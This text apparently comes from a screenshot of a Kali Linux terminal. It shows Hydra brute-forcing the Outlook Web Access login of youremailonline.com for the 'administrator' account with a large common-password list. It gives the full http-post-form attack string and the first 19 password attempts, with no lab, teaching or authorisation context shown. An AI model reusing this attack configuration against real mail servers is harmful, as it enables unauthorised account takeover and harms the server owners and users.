 1 2 3 4
2
kali@kali: ~
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-07 15:28:41
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://youremailonline.com:443/owa/auth.owa:destination=https\://youremailonline.com/
owa/&flags=4&forcedownlevel=0&passwordText=&isUtf8=1&username=administrator&password=^PASS^:Domain
[ATTEMPT] target youremailonline.com - login "administrator" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "654321" - 17 of 14344399 [child 3] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "michael" - 18 of 14344399 [child 0] (0/0)
[ATTEMPT] target youremailonline.com - login "administrator" - pass "ashley" - 19 of 14344399 [child 1] (0/0)